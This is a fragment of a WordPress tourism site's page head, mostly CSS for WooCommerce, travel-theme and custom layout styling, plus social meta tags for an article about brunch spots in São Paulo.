	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 2px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #555555 !important;	
		font-family: 'Poppins', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 2px 0px #1bbc9b !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: bolder;
	    font-family: 'Poppins', sans-serif;
	    background-color: #1bbc9b;
	}

	/*button*/
	.add_to_cart_button{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #5b5b5b!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Poppins', sans-serif !important;
	}
	.added_to_cart{
		background-color: #1bbc9b !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 3px !important;
		font-family: 'Poppins', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #1bbc9b !important; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #555555!important;
		font-family: 'Poppins', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: bold;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Poppins', sans-serif !important;
		color: #5b5b5b!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: bold;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
	}

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #1bbc9b;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #ffffff !important;
	    border-radius: 3px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Poppins', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #f76570;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #14b9d5;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #5b5b5b;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #5b5b5b;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #f76570 !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2{
		margin-bottom: 25px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #ba71da; 
		border-radius: 3px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 3px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/
	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: bolder;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #5b5b5b;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #5b5b5b !important;
	}
	.select2-results .select2-highlighted{
		color: #555555 !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #14b9d5; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #ffffff !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #ffffff !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #ffffff !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #1bbc9b;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #f76570;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #1bbc9b !important; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}



	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: bolder;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 20px 20px 70px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #f76570 !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #f76570 !important;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;		
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #14b9d5; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 25px;
		width: 50px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 3px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #1bbc9b; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #ba71da; 
    }
    

</style>

	
    <style>

    	/*color_dark_1*/
		.nd_travel_bg_greydark, #nd_travel_slider_range .ui-slider-range, #nd_travel_slider_range .ui-slider-handle,
		.ui-tooltip.nd_travel_tooltip_jquery_content,.ui-datepicker,.ui-datepicker .ui-datepicker-prev span,
		.ui-datepicker .ui-datepicker-next span { background-color: #555555; }
		#nd_travel_search_filter_options li p { border-bottom: 2px solid #555555;}
		#nd_travel_checkout_payment_tab_list li.ui-state-active { border-bottom: 1px solid #555555;}
		.nd_travel_border_1_solid_greydark_important { border: 1px solid #555555 !important;}
		.nd_travel_triangle_typologies_dark:after { border-bottom: 7px solid #555555;}
		.nd_travel_triangle_typologies_light:after { border-bottom: 7px solid #fff;}

		/*color_dark_2*/
		.nd_travel_bg_greydark_2, .ui-datepicker .ui-datepicker-header { background-color: #5d5d5d; }
		.nd_travel_bg_greydark_2_important { background-color: #5d5d5d !important; }
		
		/*color_1*/
		.nd_travel_bg_yellow, .nd_travel_btn_pagination_active, .ui-datepicker-today a { background-color: #1bbc9b; }
		.nd_travel_color_yellow_important { color: #1bbc9b !important ; }

		/*color_2*/
		.nd_travel_bg_red { background-color: #14b9d5; }
       
    </style>
    


<style id="wppm_custom_css"></style><meta name="google-site-verification" content="dHZLluvQEkY90oZ58W33A3rSoWAEx2tV5wD1Ce3mJxM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png" sizes="32x32">
<link rel="icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png">
<meta name="msapplication-TileImage" content="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png">

        <!-- Begin Social Meta tags by WP Post Modules -->
            <!-- Schema.org markup for Google+ -->
            <meta itemprop="name" content="Brunch em São Paulo: veja 4 opções e escolha a sua favorita">
            <meta itemprop="description" content="Quem nunca saiu para tomar um brunch em São Paulo não sabe o que tá perdendo! &nbsp; Essa refeição que não é nem um café e nem um almoço, junta o melhor dos dois mundos e caiu no gosto dos paulistas! &nbsp; &nbsp; O brunch tinha tudo para dar certo, principalmente por aqui: não tem [&hellip;]">
            <meta itemprop="image" content="https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png">

            <!-- Twitter Card data -->
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:title" content="Brunch em São Paulo: veja 4 opções e escolha a sua favorita">
            <meta name="twitter:description" content="Quem nunca saiu para tomar um brunch em São Paulo não sabe o que tá perdendo! &nbsp; Essa refeição que não é nem um café e nem um almoço, junta o melhor dos dois mundos e caiu no gosto dos paulistas! &nbsp; &nbsp; O brunch tinha tudo para dar certo, principalmente por aqui: não tem [&hellip;]">
            <meta name="twitter:image:src" content="https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png">

            <!-- Open Graph data -->
            <meta property="og:title" content="Brunch em São Paulo: veja 4 opções e escolha a sua favorita">
            <meta property="og:type" content="article">
            <meta property="og:url" content="https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/">
            <meta property="og:image" content="https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png">
            <meta property="og:image:url" content="https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png">
            <meta property="og:description" content="Quem nunca saiu para tomar um brunch em São Paulo não sabe o que tá perdendo! &nbsp; Essa refeição que não é nem um café e nem um almoço, junta o melhor dos dois mundos e caiu no gosto dos paulistas! &nbsp; &nbsp; O brunch tinha tudo para dar certo, principalmente por aqui: não tem [&hellip;]">
            <meta property="og:site_name" content="Visite São Paulo">
        <!-- End Social Meta tags by WP Post Modules -->
				<style id="wp-custom-css">
			#menu-novo-menu-2025 .menu-item-has-children.js-open > .sub-menu {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

a:focus-visible {
  outline: 3px solid #FFA500 !important;
  outline-offset: 5px !important;
	border-radius:5px!important;
}

/* Foco visível laranja no botão de aceitar cookies */
#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-allow-all:focus-visible {
    outline: 3px solid #FFA500!important;* borda laranja */
    outline-offset: 2px!important;* deixa a borda um pouco afastada do botão */
}


/* Aplica destaque visível a todos os elementos focáveis */
a:focus,
button:focus,
input:focus,
select:focus,
textarea:focus,
[tabindex]:focus {
    outline: 3px solid #ff9800!important;* cor de destaque visível */
    outline-offset: 2px!important;       * distância entre o contorno e o elemento */
}



.acesso-rapido-calendario{
	display: grid;
  grid-template-columns: repeat(8, 1fr);
  gap: 10px;
}

.acesso-rapido-calendario div{
	text-align: center
}

.acesso-rapido-calendario div a{
	text-decoration: none;
}


#breadcrumbs{
	background-color: #f2f2f2;
  padding-top: 10px;
  padding-bottom: 10px;	
}

#breadcrumbs > span{
	display: block;
    width: 1200px;
    margin: 0 auto;
}

h2.apelido-evento{
    font-size: 1.5em!important;
    text-transform: uppercase;
    font-weight: normal!important;
    margin-bottom: 20px!important;
    line-height: 1.3em;
    margin-top: -15px!important;	
}

.conteudo-interno.busca, #carousel-eventos .carousel-container, .lista-resultados-post, #blog-calendario-page{
	padding: 0px 15px;
}

.lista-resultados-post{
	margin-bottom: 50px;
}

.lista-resultados-post h2{
	  display: inline-block;
    font-size: 2em;
    font-weight: bold;
		margin-bottom: 20px;
}

.lista-resultados-post .row {
  display: flex;
  flex-wrap: wrap;* permite quebra de linha */
  margin-left: -10px;
  margin-right: -10px;
	flex-wrap: wrap;
}

.lista-resultados-post .col-sm-6,
.lista-resultados-post .col-md-4,
.lista-resultados-post .col-lg-3 {
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}

/* col-sm-6: 2 colunas por linha em telas pequenas (≥576px) */
@media (min-width: 576px) {
  .lista-resultados-post .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* col-md-4: 3 colunas por linha em telas médias (≥768px) */
@media (min-width: 768px) {
  .lista-resultados-post .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

/* col-lg-3: 4 colunas por linha em telas grandes (≥992px) */
@media (min-width: 992px) {
  .lista-resultados-post .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
}

.lista-resultados-post .col-lg-3 {
  margin-bottom: 20px;
}


.lista-resultados-post p.data {
    text-align: center !important;
    height: 60px;
    line-height: 1.5em;
    width: 60%;
    margin: 0 auto;
}

.lista-resultados-post .box-evento-interno.calendario {
    background-color: #f2f2f2;
		  padding: 0px;
    margin-bottom: 0px;
}

.lista-resultados-post .box-evento-interno.calendario .box-evento-conteudo{
    padding: 25px 30px;
    margin-bottom: 5px;
    padding-top: 25px;* era 10 com imagem */
}

.header-evento{
	 display: flex;
   align-items: center;
	flex-wrap: wrap;
}

/* Comportamento padrão em telas menores: colunas ocupam 100% */
.header-evento .col-lg-4,
.header-evento .col-lg-8 {
  width: 100%;
  box-sizing: border-box;/
}

/* A partir de 992px (telas grandes), definimos as larguras relativas */
@media (min-width: 992px) {
  .header-evento .col-lg-3 {
    width: 25%;
  }

  .header-evento .col-lg-9 {
    width: 75%;
		padding-left: 25px;
  }
}




#blog-calendario-page{
	margin-top: 40px;
	margin-bottom: 40px;
}

#blog-calendario-page h3{
	display: inline-block;
    font-size: 2em;
    font-weight: bold;
}

.pagination a{
	color: #CE181E;
}

.box-evento-interno.calendario{
	text-align: center;
}

.box-evento-interno.calendario .data-evento {
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    font-size: .8em;
    padding-bottom: 8px;
}

.box-evento-interno.calendario  h3.calendario {
    height: 90px;
	
}

.box-evento-interno.calendario{
	 color: #555555;
}

.box-evento-interno.calendario .link-evento-carrossel {
    background-color: #555555!important;
}

.box-evento-interno.calendario .link-evento-carrossel:hover{
    background-color: #CE181E!important;
}


.carousel-track {
    padding-top: 20px!important;
    padding-left: 20px;
}

#carousel-eventos {
    margin: 40px auto!important;
}

.single-evento .box-evento-interno h1 {
    font-size: 2.5em;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 15px;
    line-height: 1.3em;
}

.box-acessibilidade{
	display: flex;
   gap: 20px;
   justify-content: flex-start;
}

.acessibilidade{
    font-weight: bold;
    font-size: 1.2em;
    margin-bottom: 10px !important;
}

.box-acessibilidade-item{
	display: flex;
  align-items: center;
  gap: 5px;
}

.box-acessibilidade-item img{
	  width: auto;
    height: 30px;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.single-evento .addtoany_content, .single-evento #audimaWidget{
	display: none!important;
} 

.top-list{
	list-style: none;
	display: flex;
	gap: 15px;
	padding-left: 0;
	margin: 0;
}

.top-list a{
	color: #fff;
	font-size: 1.1em;
}

.lista-redes{
	list-style: none;
	display: flex;
	align-items: center;
	padding-left: 0;
	margin: 0;
	gap: 30px;
}

.lista-redes a{
	color: #fff;
}


.associados-link{
	color: #fff!important;
  background-color: #B10B11;
  padding: 10px 25px;
  display: inline-block;
  text-transform: uppercase;
  font-size: .8em;
}









.page-id-22051 #nd_options_breadcrumbs{
	display: none!important;
}

.page-id-22051 #menu-menu-convention {
    display: flex
;
    justify-content: center;
}


.sub-menu {
  display: none;
  position: absolute;
  background: white;
  border: 1px solid #ddd;
  padding: 10px;
  list-style: none;
}

.nd_options_bg_greydark_alpha_gradient_2 .nd_options_height_200, .nd_options_bg_greydark_alpha_gradient_2 .nd_options_height_20{
	display: none;
}

/* Mostra os submenus quando abertos */
.menu-item.menu-open .sub-menu {
  display: block;
}

/* Melhor visualização para acessibilidade */
.menu-item a:focus, .sub-menu a:focus {
  outline: 3px solid orange;
}

.box-destinos{
      width: 100%;
    max-width: 1170px;
    padding-right: 15px;
  margin: auto;
	clear: both;
}

.box-destinos .coluna{
	width: 16.66%;
	float: left;
  padding-left: 25px;
}

.box-destinos .coluna img{
	width: 100%;
	height: auto;
	border-radius: 10px;
}


.menu-item-has-children.menu-item-23866 .submenu-arrow{
	display: none;
}

.box-contato p{
	  padding: 15px;
    color: #000;
    border-bottom: 1px solid #ccc;
}

.box-contato p:last-child{
    border-bottom: 0px solid #ccc;
}

.nd_options_menu_component_828 ul.menu > li a {
    color: #000!important;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}


.container-videos {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.container-videos .responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}



.lista-paginacao {
    display: flex; 
    list-style: none; 
    padding: 0;
    margin: 0; 
}

.lista-paginacao li {
    margin-right: 10px; 
}

.lista-paginacao .ver-eventos-anteriores {
    margin-left: auto; 
}



.logo-site {
    height: 70px !important;
    width: auto !important;
    max-width: none !important;
    vertical-align: top;
    margin-left: 15px;
    margin-top: 5px;
    margin-bottom: -5px;
}

.page-id-22051 #audimaWidget{
display: none;
}

.page-id-22051 .mostrar{
display: block!important;
}

#menu-novo-menu-2025{
	  margin-top: 17px;
}

#menu-novo-menu-2025 > li a {
    font-size: 13px!important;
		text-transform: uppercase!important;
	padding: 8px;
}

.busca .col-lg-4 {
    width: 33.3%;
    float: left;
    padding-right: 15px;
}

.back-button {
    background-color: #CE181E !important;
    color: #fff;
    text-decoration: none;
    font-weight: normal;
    font-size: 14px;
    letter-spacing: 1px;
    display: inline-block;
    font-family: Poppins;
    border-radius: 34px;
    margin-top: -36px;
    border: none;
    cursor: pointer;
}
.busca .col-lg-6{
	padding-right: 15px;
}

.busca select{
	width: 100%;
}


.page-id-23432 .box-evento-interno .data-evento {
    background-color: transparent;
    font-weight: bold;
    padding: 10px 0px;
    padding-bottom: 8px;
}

.page-id-23470 h3.titulo-sessao-calendario {
    text-align: center;
    text-transform: uppercase;
	font-size:25px;
}

.page-id-23470 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_bottom.lazyloaded {
    background-position-y: 353px !important;
}


.page-id-23470 .nd_options_font_size_60 {
    line-height: 80px;
}

.page-id-23470 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 370px;
}



.page-id-23470 .box-blog-item .card-content a {
    color: #ce181e !important;
    margin-bottom: 10px;
    display: block;
    text-decoration: none;
}

.page-id-23470 .box-evento-interno.calendario {
    margin: 0px;
    margin-left: 0px;
}

.page-id-23470 .row.title-calendar {
    text-align: center;
	padding-top:20px;
}

.page-id-23470 .lista-eventos a {
    background-color: #CE181E !important; 
}

.page-id-23470 .card.card-carrossel {
    text-align: start;
}

.page-id-23470 .box-blog-item .card-content {
    padding: 10px;
	padding-left:0px;
}

.page-id-23470 #ver-todos {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    margin: 10px;
    color: #ffffff;
    text-decoration: none;
    margin-top: 25px;
    background-color: #CE181E !important;
    padding: 12px 23px !important;
}

.page-id-23470 .box-blog-item .card-content .infos img {
    height: 15px!important;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
    width: auto!important;
}

.page-id-23470 .box-evento-interno .data-evento {
    background-color: transparent;
	font-weight: bold; 
	padding:0px;
}

